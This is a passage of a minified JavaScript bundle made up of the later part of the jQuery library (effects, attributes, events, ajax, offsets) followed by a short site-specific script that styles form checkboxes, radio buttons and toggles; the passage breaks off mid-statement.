e,t=x.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=T.timers,o=n?n.length:0;for(t.finish=!0,T.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),T.each(["toggle","show","hide"],function(e,r){var i=T.fn[r];T.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(vt(r,!0),e,t,n)}}),T.each({slideDown:vt("show"),slideUp:vt("hide"),slideToggle:vt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){T.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(D=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),D=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ft||(ft=!0,mt())},T.fx.stop=function(){ft=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(r,e){return r=T.fx&&T.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=w.setTimeout(e,r);t.stop=function(){w.clearTimeout(n)}})},q=C.createElement("input"),e=C.createElement("select").appendChild(C.createElement("option")),q.type="checkbox",g.checkOn=""!==q.value,g.optSelected=e.selected,(q=C.createElement("input")).value="t",q.type="radio",g.radioValue="t"===q.value;var bt,xt=T.expr.attrHandle,wt=(T.fn.extend({attr:function(e,t){return d(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?T.prop(e,t,n):(1===o&&T.isXMLDoc(e)||(i=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):!(i&&"get"in i&&null!==(r=i.get(e,t)))&&null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(k);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||T.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}}),/^(?:input|select|textarea|button)$/i),Ct=/^(?:a|area)$/i;function H(e){return(e.match(k)||[]).join(" ")}function _(e){return e.getAttribute&&e.getAttribute("class")||""}function Tt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(k)||[]}T.fn.extend({prop:function(e,t){return d(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&T.isXMLDoc(e)||(t=T.propFix[t]||t,i=T.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):wt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(t){var e,n,r,i,o,a;return y(t)?this.each(function(e){T(this).addClass(t.call(this,e,_(this)))}):(e=Tt(t)).length?this.each(function(){if(r=_(this),n=1===this.nodeType&&" "+H(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=H(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return y(t)?this.each(function(e){T(this).removeClass(t.call(this,e,_(this)))}):arguments.length?(e=Tt(t)).length?this.each(function(){if(r=_(this),n=1===this.nodeType&&" "+H(r)+" "){for(o=0;o<e.length;o++)for(i=e[o];-1<n.indexOf(" "+i+" ");)n=n.replace(" "+i+" "," ");a=H(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"==a||Array.isArray(t);return y(t)?this.each(function(e){T(this).toggleClass(t.call(this,e,_(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=Tt(t),this.each(function(){if(s)for(o=T(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!=a||((r=_(this))&&x.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==t&&x.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,r=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+H(_(t))+" ").indexOf(r))return!0;return!1}});function kt(e){e.stopPropagation()}var $t=/\r/g,jt=(T.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=y(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,T(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=T.map(e,function(e){return null==e?"":e+""})),(n=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace($t,""):null==e?"":e:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:H(T.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type,o=i?null:[],a=i?r+1:n.length,s=r<0?a:i?r:0;s<a;s++)if(((t=n[s]).selected||s===r)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=T(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=T.makeArray(t),a=i.length;a--;)((r=i[a]).selected=-1<T.inArray(T.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in w,/^(?:focusinfocus|focusoutblur)$/),St=(T.extend(T.event,{trigger:function(e,t,n,r){var i,o,a,s,l,u,c,d=[n||C],f=F.call(e,"type")?e.type:e,p=F.call(e,"namespace")?e.namespace.split("."):[],h=c=o=n=n||C;if(3!==n.nodeType&&8!==n.nodeType&&!jt.test(f+T.event.triggered)&&(-1<f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),s=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},r||!u.trigger||!1!==u.trigger.apply(n,t))){if(!r&&!u.noBubble&&!m(n)){for(a=u.delegateType||f,jt.test(a+f)||(h=h.parentNode);h;h=h.parentNode)d.push(h),o=h;o===(n.ownerDocument||C)&&d.push(o.defaultView||o.parentWindow||w)}for(i=0;(h=d[i++])&&!e.isPropagationStopped();)c=h,e.type=1<i?a:u.bindType||f,(l=(x.get(h,"events")||Object.create(null))[e.type]&&x.get(h,"handle"))&&l.apply(h,t),(l=s&&h[s])&&l.apply&&v(h)&&(e.result=l.apply(h,t),!1===e.result&&e.preventDefault());return e.type=f,r||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(d.pop(),t)||!v(n)||s&&y(n[f])&&!m(n)&&((o=n[s])&&(n[s]=null),T.event.triggered=f,e.isPropagationStopped()&&c.addEventListener(f,kt),n[f](),e.isPropagationStopped()&&c.removeEventListener(f,kt),T.event.triggered=void 0,o&&(n[s]=o)),e.result}},simulate:function(e,t,n){n=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){T.event.simulate(r,e.target,T.event.fix(e))}T.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=x.access(e,r);t||e.addEventListener(n,i,!0),x.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=x.access(e,r)-1;t?x.access(e,r,t):(e.removeEventListener(n,i,!0),x.remove(e,r))}}}),w.location),Et={guid:Date.now()},At=/\?/,Nt=(T.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new w.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),Dt=/\r?\n/g,qt=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;T.param=function(e,t){function n(e,t){t=y(t)?t():t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var r,i=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(Array.isArray(e))T.each(e,function(e,t){i||Nt.test(r)?o(r,t):n(r+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==h(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Lt.test(this.nodeName)&&!qt.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var Ht=/%20/g,_t=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,It=/^\/\//,Mt={},Wt={},Bt="*/".concat("*"),Ft=C.createElement("a");function zt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(k)||[];if(y(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Ut(t,r,i,o){var a={},s=t===Wt;function l(e){var n;return a[e]=!0,T.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||s||a[t]?s?!(n=t):void 0:(r.dataTypes.unshift(t),l(t),!1)}),n}return l(r.dataTypes[0])||!a["*"]&&l("*")}function Xt(e,t){var n,r,i=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&T.extend(!0,e,r),e}Ft.href=St.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Bt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,T.ajaxSettings),t):Xt(T.ajaxSettings,e)},ajaxPrefilter:zt(Mt),ajaxTransport:zt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,c,n,d,f,p,r,h=T.ajaxSetup({},t=t||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},i={},o={},a="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(f){if(!n)for(n={};t=Pt.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return f?c:null},setRequestHeader:function(e,t){return null==f&&(e=o[e.toLowerCase()]=o[e.toLowerCase()]||e,i[e]=t),this},overrideMimeType:function(e){return null==f&&(h.mimeType=e),this},statusCode:function(e){if(e)if(f)x.always(e[x.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),s(0,e),this}};if(v.promise(x),h.url=((e||h.url||St.href)+"").replace(It,St.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(k)||[""],null==h.crossDomain){e=C.createElement("a");try{e.href=h.url,e.href=e.href,h.crossDomain=Ft.protocol+"//"+Ft.host!=e.protocol+"//"+e.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Ut(Mt,h,t,x),f)return x;for(r in(p=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Rt.test(h.type),u=h.url.replace(_t,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ht,"+")):(e=h.url.slice(u.length),h.data&&(h.processData||"string"==typeof h.data)&&(u+=(At.test(u)?"&":"?")+h.data,delete h.data),!1===h.cache&&(u=u.replace(Ot,"$1"),e=(At.test(u)?"&":"?")+"_="+Et.guid+++e),h.url=u+e),h.ifModified&&(T.lastModified[u]&&x.setRequestHeader("If-Modified-Since",T.lastModified[u]),T.etag[u]&&x.setRequestHeader("If-None-Match",T.etag[u])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&x.setRequestHeader("Content-Type",h.contentType),x.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Bt+"; q=0.01":""):h.accepts["*"]),h.headers)x.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,x,h)||f))return x.abort();if(a="abort",y.add(h.complete),x.done(h.success),x.fail(h.error),l=Ut(Wt,h,t,x)){if(x.readyState=1,p&&g.trigger("ajaxSend",[x,h]),f)return x;h.async&&0<h.timeout&&(d=w.setTimeout(function(){x.abort("timeout")},h.timeout));try{f=!1,l.send(i,s)}catch(e){if(f)throw e;s(-1,e)}}else s(-1,"No Transport");function s(e,t,n,r){var i,o,a,s=t;f||(f=!0,d&&w.clearTimeout(d),l=void 0,c=r||"",x.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var r,i,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a=a||i}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(h,x,n)),!r&&-1<T.inArray("script",h.dataTypes)&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(i in u)if((s=i.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[i]:!0!==u[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(h,a,x,r),r?(h.ifModified&&((n=x.getResponseHeader("Last-Modified"))&&(T.lastModified[u]=n),(n=x.getResponseHeader("etag"))&&(T.etag[u]=n)),204===e||"HEAD"===h.type?s="nocontent":304===e?s="notmodified":(s=a.state,i=a.data,r=!(o=a.error))):(o=s,!e&&s||(s="error",e<0&&(e=0))),x.status=e,x.statusText=(t||s)+"",r?v.resolveWith(m,[i,s,x]):v.rejectWith(m,[x,s,o]),x.statusCode(b),b=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[x,h,r?i:o]),y.fireWith(m,[x,s]),p&&(g.trigger("ajaxComplete",[x,h]),--T.active||T.event.trigger("ajaxStop")))}return x},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,i){T[i]=function(e,t,n,r){return y(t)&&(r=r||n,n=t,t=void 0),T.ajax(T.extend({url:e,type:i,dataType:r,data:t,success:n},T.isPlainObject(e)&&e))}}),T.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){T(this).wrapInner(n.call(this,e))}):this.each(function(){var e=T(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){T(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new w.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=T.ajaxSettings.xhr(),Qt=(g.cors=!!Gt&&"withCredentials"in Gt,g.ajax=Gt=!!Gt,T.ajaxTransport(function(i){var o,a;if(g.cors||Gt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Vt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&w.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=T("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}}),[]),Yt=/(=)\?(?=&|$)|\?\?/,Jt=(T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||T.expando+"_"+Et.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||T.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=w[r],w[r]=function(){o=arguments},n.always(function(){void 0===i?T(w).removeProp(r):w[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Qt.push(r)),o&&y(i)&&i(o[0]),o=i=void 0}),"script"}),g.createHTMLDocument=((o=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===o.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),r=!n&&[],(n=J.exec(e))?[t.createElement(n[1])]:(n=je([e],t,r),r&&r.length&&T(r).remove(),T.merge([],n.childNodes)));var r},T.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=H(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&T.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,function(e){return t===e.elem}).length},T.offset={setOffset:function(e,t,n){var r,i,o,a,s=T.css(e,"position"),l=T(e),u={};"static"===s&&(e.style.position="relative"),o=l.offset(),r=T.css(e,"top"),a=T.css(e,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(i=(s=l.position()).top,s.left):(i=parseFloat(r)||0,parseFloat(a)||0),null!=(t=y(t)?t.call(e,n,T.extend({},o)):t).top&&(u.top=t.top-o.top+i),null!=t.left&&(u.left=t.left-o.left+s),"using"in t?t.using.call(e,u):l.css(u)}},T.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){T.offset.setOffset(this,t,e)});var e,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),i.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-T.css(r,"marginTop",!0),left:t.left-i.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||$})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;T.fn[t]=function(e){return d(this,function(e,t,n){var r;if(m(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),T.each(["top","left"],function(e,n){T.cssHooks[n]=tt(g.pixelPosition,function(e,t){if(t)return t=et(e,n),Ge.test(t)?T(e).position()[n]+"px":t})}),T.each({Height:"height",Width:"width"},function(a,s){T.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){T.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var r;return m(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?T.css(e,t,i):T.style(e,t,n,i)},s,n?e:void 0,n)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){T.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Kt=(T.proxy=function(e,t){var n,r;if("string"==typeof t&&(r=e[t],t=e,e=r),y(e))return n=s.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,r},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=l,T.isFunction=y,T.isWindow=m,T.camelCase=b,T.type=h,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Jt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return T}),w.jQuery),Zt=w.$;return T.noConflict=function(e){return w.$===T&&(w.$=Zt),e&&w.jQuery===T&&(w.jQuery=Kt),T},void 0===O&&(w.jQuery=w.$=T),T}),Object.removeByValue=function(e,t){if("[object Array]"===Object.prototype.toString.call(e)){var n=e.indexOf(t);if(-1<n)return e.splice(n,1),e}else for(var r in e)if(e.hasOwnProperty(r)&&t===e[r])return delete e[r],!0;return e},$(function(){$(".checkbox").find("input").after('<span class="checkbox__tick"><span class="check"></span></span>'),$(".radio").find("input").after('<span class="radio__circle"><span class="radio__check"></span></span>'),$(".togglebutton").find("input").after('<span class="toggle"></span>'),$("body").on("focus","input, textarea",function(){$(this).closest(".form__select")&&"radio"==$(this).attr("type")?($(this).closest(".form-group").removeClass("is-focused"),$(this).closest(".dropdownjs").removeClass("is-focused"),$(".overlay-transparent").remove()):$(this).closest(".form-group").addClass("is-focused")}),$("body").on("blur","input:not([type=checkbox]), textarea, [ht-trigger=dropdownjs]",function(){$(this).closest(".form-group").removeClass("is-focused"),$(this).closest(".dropdownjs").removeClass("is-focused")}),$("body").on("click","[ht-trigger]",function(){var 